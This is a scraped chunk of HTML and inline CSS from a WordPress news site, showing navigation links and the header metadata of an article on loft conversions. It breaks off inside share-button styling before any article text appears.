                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" title="Who Are The Top IPTV Service Providers">Who Are The Top IPTV Service Providers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/i-like-what-she-do-to-me-tiktok-song-lyrics-how-you-mad-she-choosing-me-meaning-explained/" rel="bookmark" class="td-image-wrap " title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained" ><img class="entry-thumb" src="[data-uri]" alt="i like what she do to me" title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/maxresdefault-2022-10-18T155155.399.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/maxresdefault-2022-10-18T155155.399.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/i-like-what-she-do-to-me-tiktok-song-lyrics-how-you-mad-she-choosing-me-meaning-explained/" rel="bookmark" title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained">I Like What She Do To Me Tiktok Song Lyrics, How&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/no-girl-has-all-5-list-tiktok-video-goes-viral-on-twitter-urban-dictionary-meaning-explained/" rel="bookmark" class="td-image-wrap " title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained" ><img class="entry-thumb" src="[data-uri]" alt="no girl has all 5" title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/tiktok.webp?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/tiktok.webp?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/no-girl-has-all-5-list-tiktok-video-goes-viral-on-twitter-urban-dictionary-meaning-explained/" rel="bookmark" title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained">No Girl Has All 5 List TikTok Video Goes Viral On&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/difference-between-aunt-jemima-and-mrs-butterworth-bottles/" rel="bookmark" class="td-image-wrap " title="Difference between aunt jemima and mrs butterworth bottles" ><img class="entry-thumb" src="[data-uri]" alt="difference between aunt jemima and mrs butterworth bottles" title="Difference between aunt jemima and mrs butterworth bottles" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/0x0-7.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/0x0-7.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/difference-between-aunt-jemima-and-mrs-butterworth-bottles/" rel="bookmark" title="Difference between aunt jemima and mrs butterworth bottles">Difference between aunt jemima and mrs butterworth bottles</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://yoursdailynews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1061" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-4415"
                    class="post-4415 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_72{
margin-top:40px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:20px !important;
}
}

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_74{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
width:calc(100% - 240px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_75 .tdb-entry-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_75 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_75 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_75 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://yoursdailynews.com/category/bs-food/" ><span class="tdb-cat-bg"></span>Food</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Different types of loft conversion and its benefits:</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_79,
				.tdi_79 .tdc-inner-columns{
				    display: block;
				}.tdi_79 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_79 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_79 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_82{
                    display: inline-block;
                }.tdi_82 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_82 .tdb-author-by{
                    margin-right: 5px;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_82 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_82 .tdb-author-name{
					color: #000;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://yoursdailynews.com/author/yoursdailynews/">Gourav Das</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_83 svg{
                    width: 14px;
                }.tdi_83 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-05-07T17:41:22+00:00">May 7, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_84{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_84 i{
                    font-size: 9px;
                }.tdi_84 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_84 a{
					color: #444;
				}.tdi_84 a svg,
				.tdi_84 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_85{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_85 i{
                    font-size: 14px;
                }.tdi_85 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1061">184</span></div></div></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 .vc_column-inner > .wpb_wrapper,
				.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:15px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_88 .td-post-sharing,
				.tdi_88 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_88" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
